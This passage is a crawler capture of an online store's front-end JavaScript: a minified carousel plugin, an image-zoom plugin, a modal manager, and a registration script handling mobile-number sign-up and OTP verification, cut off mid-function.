t.each(i,function(n,a){o-e.itemWidth/20>i[n+1]&&o-e.itemWidth/20<a&&"left"===e.moveDirection()?(s=a,e.currentItem=!0===e.options.scrollPerPage?t.inArray(s,e.positionsInArray):n):o+e.itemWidth/20<a&&o+e.itemWidth/20>(i[n+1]||i[n]-e.itemWidth)&&"right"===e.moveDirection()&&(!0===e.options.scrollPerPage?(s=i[n+1]||i[i.length-1],e.currentItem=t.inArray(s,e.positionsInArray)):(s=i[n+1],e.currentItem=n+1))}),e.currentItem},moveDirection:function(){var t;return 0>this.newRelativeX?(t="right",this.playDirection="next"):(t="left",this.playDirection="prev"),t},customEvents:function(){var t=this;t.$elem.on("prod.next",function(){t.next()}),t.$elem.on("prod.prev",function(){t.prev()}),t.$elem.on("prod.play",function(e,i){t.options.autoPlay=i,t.play(),t.hoverStatus="play"}),t.$elem.on("prod.stop",function(){t.stop(),t.hoverStatus="stop"}),t.$elem.on("prod.goTo",function(e,i){t.goTo(i)}),t.$elem.on("prod.jumpTo",function(e,i){t.jumpTo(i)})},stopOnHover:function(){var t=this;!0===t.options.stopOnHover&&!0!==t.browser.isTouch&&!1!==t.options.autoPlay&&(t.$elem.on("mouseover",function(){t.stop()}),t.$elem.on("mouseout",function(){"stop"!==t.hoverStatus&&t.play()}))},lazyLoad:function(){var e,i,o,s;if(!1===this.options.lazyLoad)return!1;for(e=0;e<this.itemsAmount;e+=1)"loaded"!==(i=t(this.$prodItems[e])).data("prod-loaded")&&(o=i.data("prod-item"),s=i.find(".lazyprod"),"string"!=typeof s.data("src")?i.data("prod-loaded","loaded"):(void 0===i.data("prod-loaded")&&(s.hide(),i.addClass("loading").data("prod-loaded","checked")),(!0!==this.options.lazyFollow||o>=this.currentItem)&&o<this.currentItem+this.options.items&&s.length&&this.lazyPreload(i,s)))},lazyPreload:function(t,i){function o(){t.data("prod-loaded","loaded").removeClass("loading"),i.removeAttr("data-src"),"fade"===a.options.lazyEffect?i.fadeIn(400):i.show(),"function"==typeof a.options.afterLazyLoad&&a.options.afterLazyLoad.apply(this,[a.$elem])}function s(){r+=1,a.completeImg(i.get(0))||!0===n?o():100>=r?e.setTimeout(s,100):o()}var n,a=this,r=0;"DIV"===i.prop("tagName")?(i.css("background-image","url("+i.data("src")+")"),n=!0):i[0].src=i.data("src"),s()},autoHeight:function(){function i(){var i=t(n.$prodItems[n.currentItem]).height();n.wrapperOuter.css("height",i+"px"),n.wrapperOuter.hasClass("autoHeight")||e.setTimeout(function(){n.wrapperOuter.addClass("autoHeight")},0)}function o(){s+=1,n.completeImg(a.get(0))?i():100>=s?e.setTimeout(o,100):n.wrapperOuter.css("height","")}var s,n=this,a=t(n.$prodItems[n.currentItem]).find("img");void 0!==a.get(0)?(s=0,o()):i()},completeImg:function(t){return!(!t.complete||void 0!==t.naturalWidth&&0===t.naturalWidth)},onVisibleItems:function(){var e;for(!0===this.options.addClassActive&&this.$prodItems.removeClass("active"),this.visibleItems=[],e=this.currentItem;e<this.currentItem+this.options.items;e+=1)this.visibleItems.push(e),!0===this.options.addClassActive&&t(this.$prodItems[e]).addClass("active");this.prod.visibleItems=this.visibleItems},transitionTypes:function(t){this.outClass="prod-"+t+"-out",this.inClass="prod-"+t+"-in"},singleItemTransition:function(){var t=this,e=t.outClass,i=t.inClass,o=t.$prodItems.eq(t.currentItem),s=t.$prodItems.eq(t.prevItem),n=Math.abs(t.positionsInArray[t.currentItem])+t.positionsInArray[t.prevItem],a=Math.abs(t.positionsInArray[t.currentItem])+t.itemWidth/2;t.isTransition=!0,t.$prodWrapper.addClass("prod-origin").css({"-webkit-transform-origin":a+"px","-moz-perspective-origin":a+"px","perspective-origin":a+"px"}),s.css({position:"relative",left:n+"px"}).addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){t.endPrev=!0,s.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend"),t.clearTransStyle(s,e)}),o.addClass(i).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){t.endCurrent=!0,o.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend"),t.clearTransStyle(o,i)})},clearTransStyle:function(t,e){t.css({position:"",left:""}).removeClass(e),this.endPrev&&this.endCurrent&&(this.$prodWrapper.removeClass("prod-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},prodStatus:function(){this.prod={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,prodItems:this.$prodItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".prod prod mousedown.disableTextSelect"),t(i).off(".prod prod"),t(e).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$prodWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.prodControls&&this.prodControls.remove()),this.clearEvents(),this.$elem.attr("style",this.$elem.data("prod-originalStyles")||"").attr("class",this.$elem.data("prod-originalClasses"))},destroy:function(){this.stop(),e.clearInterval(this.checkVisible),this.unWrap(),this.$elem.removeData()},reinit:function(e){e=t.extend({},this.userOptions,e),this.unWrap(),this.init(e,this.$elem)},addItem:function(t,e){var i;return!!t&&(0===this.$elem.children().length?(this.$elem.append(t),this.setVars(),!1):(this.unWrap(),(i=void 0===e||-1===e?-1:e)>=this.$userItems.length||-1===i?this.$userItems.eq(-1).after(t):this.$userItems.eq(i).before(t),void this.setVars()))},removeItem:function(t){if(0===this.$elem.children().length)return!1;t=void 0===t||-1===t?-1:t,this.unWrap(),this.$userItems.eq(t).remove(),this.setVars()}};t.fn.prodCarouselE=function(e){return this.each(function(){if(!0===t(this).data("prod-init"))return!1;t(this).data("prod-init",!0);var i=Object.create(s);i.init(e,this),t.data(this,"prodCarouselE",i)})},t.fn.prodCarouselE.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1e3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:e,baseClass:"prod-carousel",theme:"prod-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}}(jQuery,window,document);

--- FILE ---
content_type: application/javascript
request_url: https://www.abcartridge.com/web-assets/imageMagnifier1/js/jqzoom.js
body_size: 2011
content:
;(function($){
    $.fn.zoom = function(options){
		var _option = {
			align: "left",				
			thumb_image_width: 420,		
			thumb_image_height: 520,	
			source_image_width: 900,  	
			source_image_height: 1200,	
			zoom_area_width: 600, 		
			zoom_area_height: "justify",
			zoom_area_distance: 10,     
			zoom_easing: true,          
			click_to_zoom: false,
			zoom_element: "auto",
			show_descriptions: true,
			description_location: "bottom",
			description_opacity: 0.7,
			small_thumbs: 3,			
			smallthumb_inactive_opacity: 0.4, 	
			smallthumb_hide_single: true,    	
			smallthumb_select_on_hover: false,
			smallthumbs_position: "bottom",		
			show_icon: true,
			hide_cursor: false,			
			speed: 600,     			
			autoplay: true,				
			autoplay_interval: 6000, 	
			keyboard: true,
			right_to_left: false,
		}
		if(options){
			$.extend(_option, options);
		}

		var $ul = $(this);
		if($ul.is("ul") && $ul.children("li").length && $ul.find(".bzoom_big_image").length){

			$ul.addClass('bzoom clearfix').show();
			var $li = $ul.children("li").addClass("bzoom_thumb"),
				li_len = $li.length,
				autoplay = _option.autoplay;
			$li.first().addClass("bzoom_thumb_active").show();
			if(li_len<2){
				autoplay = false;
			}

			$ul.find(".bzoom_thumb_image").css({width:_option.thumb_image_width, height:_option.thumb_image_height}).show();

			var scalex = _option.thumb_image_width / _option.source_image_width,
				scaley = _option.thumb_image_height / _option.source_image_height,
				scxy = _option.thumb_image_width / _option.thumb_image_height;

			var $bzoom_magnifier, $bzoom_magnifier_img, $bzoom_zoom_area, $bzoom_zoom_img;

			
			if(!$(".bzoom_magnifier").length){
				$bzoom_magnifier = $('<li class="bzoom_magnifier"><div class=""><img src="" /></div></li>');
                $bzoom_magnifier_img = $bzoom_magnifier.find('img');

                $ul.append($bzoom_magnifier);

                $bzoom_magnifier.css({top:top, left:left});
                $bzoom_magnifier_img.attr('src', $ul.find('.bzoom_thumb_active .bzoom_thumb_image').attr('src')).css({width: _option.thumb_image_width, height: _option.thumb_image_height});
                $bzoom_magnifier.find('div').css({width:_option.thumb_image_width*scalex, height:_option.thumb_image_height*scaley});
			}
			
			if(!$('.bzoom_zoom_area').length){
                $bzoom_zoom_area = $('<li class="bzoom_zoom_area"><div><img class="bzoom_zoom_img" /></div></li>');
                $bzoom_zoom_img = $bzoom_zoom_area.find('.bzoom_zoom_img');
                var top = 0,
                    left = 0;

                $ul.append($bzoom_zoom_area);

                if(_option.align=="left"){
                	top = 0;
                	left = 0 + _option.thumb_image_width + _option.zoom_area_distance;
                }

                $bzoom_zoom_area.css({top:top, left:left});
                $bzoom_zoom_img.css({width: _option.source_image_width, height: _option.source_image_height});
			}

			var autoPlay = {
				autotime : null,
				isplay : autoplay,

				start : function(){
					if(this.isplay && !this.autotime){
						this.autotime = setInterval(function(){
							var index = $ul.find('.bzoom_thumb_active').index();
							changeLi((index+1)%_option.small_thumbs);
						}, _option.autoplay_interval);
					}
				},

				stop : function(){
					clearInterval(this.autotime);
					this.autotime = null;
				},

				restart : function(){
					this.stop();
					this.start();
				}
			}

	
			var $small = '';
			if(!$(".bzoom_small_thumbs").length){
				var top = _option.thumb_image_height+10,
					width = _option.thumb_image_width,
					smwidth = (_option.thumb_image_width / _option.small_thumbs) - 10,
					smheight = smwidth / scxy,
					ulwidth = 
					smurl = '',
					html = '';

				for(var i=0; i<_option.small_thumbs; i++){
					smurl = $li.eq(i).find('.bzoom_thumb_image').attr("src");
					if(i==0){
						html += '<li class="bzoom_smallthumb_active"><img src="'+smurl+'" alt="small" style="width:'+smwidth+'px; height:'+smheight+'px;" /></li>';
					}
					else
					{
						if(smurl!=undefined)
						{
							html += '<li style="opacity:0.4;"><img src="'+smurl+'" alt="small" style="width:'+smwidth+'px; height:'+smheight+'px;" /></li>';
						}
						/*else
						{
							console.log('smurl');
						}*/
						
					}
				}

				$small = $('<li class="bzoom_small_thumbs" style="top:'+top+'px; width:'+width+'px;"><ul class="clearfix" style="width: 485px;">'+html+'</ul></li>');
				$ul.append($small);

				$small.delegate("li", "click", function(event){
					changeLi($(this).index());
					autoPlay.restart();
				});

				autoPlay.start();
			}

			function changeLi(index){
				$ul.find('.bzoom_thumb_active').removeClass('bzoom_thumb_active').stop().animate({opacity: 0}, _option.speed, function() {
                    $(this).hide();
                });
                $small.find('.bzoom_smallthumb_active').removeClass('bzoom_smallthumb_active').stop().animate({opacity: _option.smallthumb_inactive_opacity}, _option.speed);

                $li.eq(index).addClass('bzoom_thumb_active').show().stop().css({opacity: 0}).animate({opacity: 1}, _option.speed);
                $small.find('li:eq('+index+')').addClass('bzoom_smallthumb_active').show().stop().css({opacity: _option.smallthumb_inactive_opacity}).animate({opacity: 1}, _option.speed);

                $bzoom_magnifier_img.attr("src", $li.eq(index).find('.bzoom_thumb_image').attr("src"));
			}

			
			_option.zoom_area_height = _option.zoom_area_width / scxy;
			$bzoom_zoom_area.find('div').css({width:_option.zoom_area_width, height:_option.zoom_area_height});

			$li.add($bzoom_magnifier).mousemove(function(event){
				var xpos = event.pageX - $ul.offset().left,
					ypos = event.pageY - $ul.offset().top,
					magwidth = _option.thumb_image_width*scalex,
					magheight = _option.thumb_image_height*scalex,
					magx = 0,
					magy = 0,
					bigposx = 0,
					bigposy = 0;

				if(xpos < _option.thumb_image_width/2){
					magx = xpos > magwidth/2 ? xpos-magwidth/2 : 0;
				}else{
					magx = xpos+magwidth/2 > _option.thumb_image_width ? _option.thumb_image_width-magwidth : xpos-magwidth/2;
				}
				if(ypos < _option.thumb_image_height/2){
					magy = ypos > magheight/2 ? ypos-magheight/2 : 0;
				}else{
					magy = ypos+magheight/2 > _option.thumb_image_height ? _option.thumb_image_height-magheight : ypos-magheight/2;
				}

				bigposx = magx / scalex;
				bigposy = magy / scaley;
				
				$bzoom_magnifier.css({'left':magx, 'top':magy});
				$bzoom_magnifier_img.css({'left':-magx, 'top': -magy});

				$bzoom_zoom_img.css({'left': -bigposx, 'top': -bigposy});
			}).mouseenter(function(event){
				autoPlay.stop();

				$bzoom_zoom_img.attr("src", $(this).find('.bzoom_big_image').attr('src'));
				$bzoom_zoom_area.css({"background-image":"none"}).stop().fadeIn(400);

				$ul.find('.bzoom_thumb_active').stop().animate({'opacity':0.5}, _option.speed*0.7);
				$bzoom_magnifier.stop().animate({'opacity':1}, _option.speed*0.7).show();
			}).mouseleave(function(event){
				$bzoom_zoom_area.stop().fadeOut(400);
				$ul.find('.bzoom_thumb_active').stop().animate({'opacity':1}, _option.speed*0.7);
				$bzoom_magnifier.stop().animate({'opacity':0}, _option.speed*0.7, function(){
					$(this).hide();
				});

				autoPlay.start();
			})
		}
	}
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.abcartridge.com/web-assets/front/js/modalmanager.js
body_size: 1867
content:
!function(e){"use strict";function t(e){return function(t){if(t&&this===t.target)return e.apply(this,arguments)}}var n=function(e,t){this.init(e,t)};n.prototype={constructor:n,init:function(t,n){if(this.$element=e(t),this.options=e.extend({},e.fn.modalmanager.defaults,this.$element.data(),"object"==typeof n&&n),this.stack=[],this.backdropCount=0,this.options.resize){var o,a=this;e(window).on("resize.modal",function(){o&&clearTimeout(o),o=setTimeout(function(){for(var e=0;e<a.stack.length;e++)a.stack[e].isShown&&a.stack[e].layout()},10)})}},createModal:function(t,n){e(t).modal(e.extend({manager:this},n))},appendModal:function(n){this.stack.push(n);var o=this;n.$element.on("show.modalmanager",t(function(t){var a=function(){n.isShown=!0;var t=e.support.transition&&n.$element.hasClass("fade");o.$element.toggleClass("modal-open",o.hasOpenModal()).toggleClass("page-overflow",e(window).height()<o.$element.height()),n.$parent=n.$element.parent(),n.$container=o.createContainer(n),n.$element.appendTo(n.$container),o.backdrop(n,function(){n.$element.show(),t&&n.$element[0].offsetWidth,n.layout(),n.$element.addClass("in").attr("aria-hidden",!1);var a=function(){o.setFocus(),n.$element.trigger("shown")};t?n.$element.one(e.support.transition.end,a):a()})};n.options.replace?o.replace(a):a()})),n.$element.on("hidden.modalmanager",t(function(t){o.backdrop(n),n.$element.parent().length?n.$backdrop?(e.support.transition&&n.$element.hasClass("fade")&&n.$element[0].offsetWidth,e.support.transition&&n.$element.hasClass("fade")?n.$backdrop.one(e.support.transition.end,function(){n.destroy()}):n.destroy()):n.destroy():o.destroyModal(n)})),n.$element.on("destroyed.modalmanager",t(function(e){o.destroyModal(n)}))},getOpenModals:function(){for(var e=[],t=0;t<this.stack.length;t++)this.stack[t].isShown&&e.push(this.stack[t]);return e},hasOpenModal:function(){return this.getOpenModals().length>0},setFocus:function(){for(var e,t=0;t<this.stack.length;t++)this.stack[t].isShown&&(e=this.stack[t]);e&&e.focus()},destroyModal:function(e){e.$element.off(".modalmanager"),e.$backdrop&&this.removeBackdrop(e),this.stack.splice(this.getIndexOfModal(e),1);var t=this.hasOpenModal();this.$element.toggleClass("modal-open",t),t||this.$element.removeClass("page-overflow"),this.removeContainer(e),this.setFocus()},getModalAt:function(e){return this.stack[e]},getIndexOfModal:function(e){for(var t=0;t<this.stack.length;t++)if(e===this.stack[t])return t},replace:function(n){for(var o,a=0;a<this.stack.length;a++)this.stack[a].isShown&&(o=this.stack[a]);o?(this.$backdropHandle=o.$backdrop,o.$backdrop=null,n&&o.$element.one("hidden",t(e.proxy(n,this))),o.hide()):n&&n()},removeBackdrop:function(e){e.$backdrop.remove(),e.$backdrop=null},createBackdrop:function(t,n){var o;return this.$backdropHandle?((o=this.$backdropHandle).off(".modalmanager"),this.$backdropHandle=null,this.isLoading&&this.removeSpinner()):o=e(n).addClass(t).appendTo(this.$element),o},removeContainer:function(e){e.$container.remove(),e.$container=null},createContainer:function(n){var a;return a=e('<div class="modal-scrollable">').css("z-index",o("modal",this.getOpenModals().length)).appendTo(this.$element),n&&"static"!=n.options.backdrop?a.on("click.modal",t(function(e){n.hide()})):n&&a.on("click.modal",t(function(e){n.attention()})),a},backdrop:function(t,n){var a=t.$element.hasClass("fade")?"fade":"",s=t.options.backdrop&&this.backdropCount<this.options.backdropLimit;if(t.isShown&&s){var i=e.support.transition&&a&&!this.$backdropHandle;t.$backdrop=this.createBackdrop(a,t.options.backdropTemplate),t.$backdrop.css("z-index",o("backdrop",this.getOpenModals().length)),i&&t.$backdrop[0].offsetWidth,t.$backdrop.addClass("in"),this.backdropCount+=1,i?t.$backdrop.one(e.support.transition.end,n):n()}else if(!t.isShown&&t.$backdrop){t.$backdrop.removeClass("in"),this.backdropCount-=1;var r=this;e.support.transition&&t.$element.hasClass("fade")?t.$backdrop.one(e.support.transition.end,function(){r.removeBackdrop(t)}):r.removeBackdrop(t)}else n&&n()},removeSpinner:function(){this.$spinner&&this.$spinner.remove(),this.$spinner=null,this.isLoading=!1},removeLoading:function(){this.$backdropHandle&&this.$backdropHandle.remove(),this.$backdropHandle=null,this.removeSpinner()},loading:function(t){if(t=t||function(){},this.$element.toggleClass("modal-open",!this.isLoading||this.hasOpenModal()).toggleClass("page-overflow",e(window).height()<this.$element.height()),this.isLoading)if(this.isLoading&&this.$backdropHandle){this.$backdropHandle.removeClass("in");var n=this;e.support.transition?this.$backdropHandle.one(e.support.transition.end,function(){n.removeLoading()}):n.removeLoading()}else t&&t(this.isLoading);else{this.$backdropHandle=this.createBackdrop("fade",this.options.backdropTemplate),this.$backdropHandle[0].offsetWidth;var a=this.getOpenModals();this.$backdropHandle.css("z-index",o("backdrop",a.length+1)).addClass("in");var s=e(this.options.spinner).css("z-index",o("modal",a.length+1)).appendTo(this.$element).addClass("in");this.$spinner=e(this.createContainer()).append(s).on("click.modalmanager",e.proxy(this.loading,this)),this.isLoading=!0,e.support.transition?this.$backdropHandle.one(e.support.transition.end,t):t()}}};var o=function(){var t,n={};return function(o,a){if(void 0===t){var s=e('<div class="modal hide" />').appendTo("body"),i=e('<div class="modal-backdrop hide" />').appendTo("body");n.modal=+s.css("z-index"),n.backdrop=+i.css("z-index"),t=n.modal-n.backdrop,s.remove(),i.remove(),i=s=null}return n[o]+t*a}}();e.fn.modalmanager=function(t,o){return this.each(function(){var a=e(this),s=a.data("modalmanager");s||a.data("modalmanager",s=new n(this,t)),"string"==typeof t&&s[t].apply(s,[].concat(o))})},e.fn.modalmanager.defaults={backdropLimit:999,resize:!0,spinner:'<div class="loading-spinner fade" style="width: 200px; margin-left: -100px;"><div class="progress progress-striped active"><div class="bar" style="width: 100%;"></div></div></div>',backdropTemplate:'<div class="modal-backdrop" />'},e.fn.modalmanager.Constructor=n,e(function(){e(document).off("show.bs.modal").off("hidden.bs.modal")})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.abcartridge.com/web-assets/front/js/registration.js
body_size: 3127
content:
/* REGISTRATION   */
$(document).on('click', '.CustomerTab', function(){
	$("#txtUserType").val('customer');
	$("#txtUserTypeVU").val('customer');
	$(".CustomerTab").addClass('actives');
	$(".VendorTab").removeClass('actives');
});

$(document).on('click', '.VendorTab', function(){
	$("#txtUserType").val('vendor');
	$("#txtUserTypeVU").val('vendor');
	$(".VendorTab").addClass('actives');
	$(".CustomerTab").removeClass('actives');
});


$(document).on('click','.close-registration',function(){
	$('form[name="frmRegisterUser"]')[0].reset();
    $(".VendorTab").show();
	$('.error-txtMobileNumber').html('');
});
/*$(document).on('keypress', '#popupRegisterUser', function(evt){
		var charCode = (evt.which) ? evt.which : event.keyCode;
		if (charCode == 13) { 
			$("#btnContinue").trigger('click');
		}
	});*/



var runRegisterUser = null;
$('body').on('submit','form[name="frmRegisterUser"]',function(event)
{
    event.preventDefault();
    var mobileNumber  = $("#txtMobileNumber").val();
    var post_url = $(this).attr("action");
    var request_method = $(this).attr("method");
    var form_data = new FormData(this);
   
    runRegisterUser =  $.ajax({
        url : post_url,
        type: request_method,
        data : form_data,
        contentType: false,
        cache: false,
        processData:false,
        dataType:'json',
        beforeSend:function(data)
        {
          if(runRegisterUser != null){
            return false;
          }
          $('.alert-block').css('display','none');
          
          $('.cls-register-button').html('<i class="fa fa-spin fa-spinner"></i>');
        },
        success:function(data)
        {
            runRegisterUser = null;
            $('.alert-block').css('display','block');
            console.log(data.status);
            $('button[name="btnLogin"]').html('Log In');
            _login = null;
          if(data.status == "success")
          {
            $(".step-1-login").hide();
            $(".step-2-otp").show();
            $("#txtVerifyNumber").val(mobileNumber);
            $(".alert-block").html('<div class="alert alert-success no-border"><button type="button" class="close" data-dismiss="alert"><span>&times;</span><span class="sr-only">Close</span></button><span class="text-semibold">Success!</span> Please enter OTP for account verification.</div>');
          }
          else if(data.status == "exist")
          {
                $(".alert-block").html('<div class="alert alert-danger no-border"><button type="button" class="close" data-dismiss="alert"><span>&times;</span><span class="sr-only">Close</span></button><span class="text-semibold">Error!</span> Mobile number already in used. Please choose another number.</div>');
          }
          else if(data.status == 'error')
          {
              $(".alert-block").html('<div class="alert alert-danger no-border"><button type="button" class="close" data-dismiss="alert"><span>&times;</span><span class="sr-only">Close</span></button><span class="text-semibold">Error!</span> Problem occured. Please try again.</div>');
          }
          else
          {
            if(data.userMsg!='')
            {
                $('.errorHtml').html(data.userMsg);
            }
            if(data.errors != '')
            {
                var errorsHtml = '';
                $.each(data.errors, function( key, value ) {
                    errorsHtml += value+"\n";
                });
                alert(errorsHtml);
            }
          }
          $('.cls-register-button').html('Continue');
        },
        error:function(data)
        {
            $('.cls-register-button').html('Continue');
          alert('We are facing error in script!!!');
          runRegisterUser = null;
        }
    });
});
$(document).on('click', '#_______btnContinue', function(e){
    $('.alert-block').css('display','block');
    
    e.preventDefault();
	/*var vendorRedirectUrl = '<?php echo config('constants.vendor_slug'); ?>';
	alert(SITE_URL+vendorRedirectUrl); return false;*/

	var tempThis 		= $(this);
	var mobileNumber 	= $("#txtMobileNumber").val();
	var userType 		= $("#txtUserType").val();
	var flag 			= 0;


    var leadSource = 'Web';
    var leadId = 0;
    var leadURL = window.location.href;
    var linkFrom = '';

    if ($('#page_type').length > 0) {
        var leadSource = $('#page_type').val();
    }
    if($('#page_id').length ){
        var leadId = $('#page_id').val();
    }

    /*if($('#link_from').length ){
        var linkFrom = $('#link_from').val();   
    }*/

   
     
    if(leadSource!='' || leadId!='' || leadURL!='' || linkFrom !='')
    {   $('#reg_leadSource').val(leadSource);
        $('#reg_leadSourceId').val(leadId);
        $('#reg_leadSourceURL').val(leadURL);
        $('#reg_linkFrom').val(linkFrom);
    }


	tempThis.html('Processing...');
    tempThis.attr('disabled', true);

	$(".error-txtMobileNumber").html('');
	$(".error-txtMobileNumber").removeClass('text-danger');

	if($.trim(mobileNumber) == '')
	{
		$(".error-txtMobileNumber").html('Please enter mobile number');
		$(".error-txtMobileNumber").addClass('text-danger');
		flag = 1;
	}
	else if(isNaN($.trim(mobileNumber)))
	{
		$(".error-txtMobileNumber").html('Please enter valid mobile number');
		$(".error-txtMobileNumber").addClass('text-danger');
		flag = 1;	
	}
	if($.trim(mobileNumber) !='')
    {   
        if(mobileNumber.length<10 || mobileNumber.length>10 )
        {
            $(".error-txtMobileNumber").html('Please enter 10 digit valid mobile number');
            $(".error-txtMobileNumber").addClass('text-danger');
            flag = 1;
        }
    } 
    
	if(flag == 1)
	{
		tempThis.html('Continue');
    	tempThis.attr('disabled', false);
		return false;
	}
	else
	{
		runRegisterUser = $("#frmRegisterUser").ajaxSubmit({
        headers   :{'X-CSRF-Token': $('input[name="_token"]').val()},
        dataType  : 'json',
        beforeSend:function(data, statusText, xhr, wrapper) 
        {
        	if(runRegisterUser != null)
        	{
	         	return false;
	       	}
            $('.error-txtMobileNumber').html('');
        	
        	tempThis.html('Processing...');
    		tempThis.attr('disabled', true);    
		},
        success :function(data, statusText, xhr, wrapper)
        {	
        	runRegisterUser = null;
        	
        	tempThis.html('Continue');
        	tempThis.attr('disabled', false);

        	if(data.status == 'success'){
        		//alert('In success');
        		$(".step-1-login").hide();
        		$(".step-2-otp").show();
        		$("#txtVerifyNumber").val(mobileNumber);
        		$(".alert-block").html('<div class="alert alert-success no-border"><button type="button" class="close" data-dismiss="alert"><span>&times;</span><span class="sr-only">Close</span></button><span class="text-semibold">Success!</span> Please enter OTP for account verification.</div>');
	        }
	        else if(data.status == 'exist')
	        {
	        	$(".alert-block").html('<div class="alert alert-danger no-border"><button type="button" class="close" data-dismiss="alert"><span>&times;</span><span class="sr-only">Close</span></button><span class="text-semibold">Error!</span> Mobile number already in used. Please choose another number.</div>');
	        	/*$(".error-txtMobileNumber").html('Mobile number already in used.Please choose another number.');
				$(".error-txtMobileNumber").addClass('text-danger');*/
        	}
        	else if(data.status == 'error')
	        {
	        	$(".alert-block").html('<div class="alert alert-danger no-border"><button type="button" class="close" data-dismiss="alert"><span>&times;</span><span class="sr-only">Close</span></button><span class="text-semibold">Error!</span> Problem occured. Please try again.</div>');
        	}
        	tempThis.html('Continue');
        	tempThis.attr('disabled', false);
        	/*$('.step-1-login').unblock();*/
        },
        error  :function(data, statusText, xhr, wrapper)
        {	
        	runRegisterUser = null;
        	tempThis.html('Continue');
        	tempThis.attr('disabled', false);
        	/*$('.step-1-login').unblock();*/
        }
      });
	}
});



var runVerifyUser = null;
$(document).on('click', '#btnVerifyAccount', function(){
	var tempThis 		= $(this);
	var OTP 			= $("#txtOTP").val();
	var userType 		= $("#txtUserTypeVU").val();
	var flag 			= 0;
  

    //var vendorRedirectUrl = '<?php echo url('/').'/'.config("constants.vendor_slug").'/dashboard/'; ?>';
	//var customerRedirectUrl = '<?php echo url('/').'/'.config("constants.customer_slug").'/dashboard/'; ?>';
	//alert(vendorRedirectUrl); return false;
	tempThis.html('Processing...');
    tempThis.attr('disabled', true);

	$(".error-txtOTP").html('');
	$(".error-txtOTP").removeClass('text-danger');

	if($.trim(OTP) == '')
	{
		$(".error-txtOTP").html('Please enter OTP');
		$(".error-txtOTP").addClass('text-danger');
		flag = 1;
	}
	else if(isNaN($.trim(OTP)))
	{
		$(".error-txtOTP").html('Please enter valid OTP');
		$(".error-txtOTP").addClass('text-danger');
		flag = 1;	
	}
	if($.trim(OTP) !='')
    {   
        if(OTP.length<6 || OTP.length>6 )
        {
            $(".error-txtOTP").html('Please enter 6 digit valid OTP');
            $(".error-txtOTP").addClass('text-danger');
            flag = 1;
        }
    } 
    
	if(flag == 1)
	{
		tempThis.html('Verify');
    	tempThis.attr('disabled', false);
		return false;
	}
	else
	{
		runVerifyUser = $("#frmVerifyUser").ajaxSubmit({
        headers   :{'X-CSRF-Token': $('input[name="_token"]').val()},
        dataType  : 'json',
        beforeSend:function(data, statusText, xhr, wrapper) 
        {
        	if(runVerifyUser != null)
        	{
	         	return false;
	       	}
            $('.error-txtMobileNumber').html('');
        	
        	tempThis.html('Processing...');
    		tempThis.attr('disabled', true);    
		},
        success :function(data, statusText, xhr, wrapper)
        {	
        	runVerifyUser = null;
        	
        	tempThis.html('Verify');
        	tempThis.attr('disabled', false);

        	if(data.status == 'success')
        	{
        		/*$(".step-1-login").hide();
        		$(".step-2-otp").show();
        		$(".alert-block").html('<div class="alert alert-success no-border"><span class="text-semibold">Success!</span> Are you register now.Please send OTP for account verification.</div>');*/

                if(data.backUrl!='')
                {
                    window.location.href = data.redirectURL;
                    var popup = window.open(data.backUrl,'_blank');
                    popupBlockerChecker.check(popup);
                }

                if(data.redirectURL != '')
        		{
        			window.location.href=data.redirectURL;
        		}
        		else
        		{
        			if(userType == 'vendor')
        			{
        				//window.location.href='<?php echo url('/').'/'.config("constants.vendor_slug").'/dashboard/'; ?>';		
        				window.location.href=vendorURL;		
        				
        			}
        			else if(userType == 'customer')
        			{
        				//window.location.href='<?php echo url('/').'/'.config("constants.customer_slug").'/dashboard/'; ?>';		
        				window.location.href=customerURL;		
        			}
        		}
	        }
	        else if(data.status == 'not-exist')
	        {
	        	$(".alert-block").html('<div class="alert alert-danger no-border"><button type="button" class="close" data-dismiss="alert"><span>&times;</span><span class="sr-only">Close</span></button><span class="text-semibold">Error!</span> Mobile number not exist.</div>');
	        }
	        else if(data.status == 'block')
	        {
	        	$(".alert-block").html('<div class="alert alert-danger no-border"><button type="button" class="close" data-dismiss="alert"><span>&times;</span><span class="sr-only">Close</span></button><span class="text-semibold">Error!</span> Your account is blocked by admin. Please contact to admin.</div>');
	        }
	        else if(data.status == 'otp-expired')
	        {
	        	$(".alert-block").html('<div class="alert alert-danger no-border"><button type="button" class="close" data-dismiss="alert"><span>&times;</span><span class="sr-only">Close</span></button><span class="text-semibold">Error!</span> OTP expired. Please try again.</div>');
	        }
	        else if(data.status == 'otp-invalid')
	        {
	        	$(".alert-block").html('<div class="alert alert-danger no-border"><button type="button" class="close" data-dismiss="alert"><span>&times;</span><span class="sr-only">Close</span></button><span class="text-semibold">Error!</span> Invalid OTP. Please try again.</div>');
	        }
        	tempThis.html('Verify');
        	tempThis.attr('disabled', false);
        },
        error  :function(data, statusText, xhr, wrapper)
        {	
        	runVerifyUser = null;
        	tempThis.html('Verify');
        	tempThis.attr('disabled', false);
        	/*$('.step-1-login').unblock();*/
        }
      });
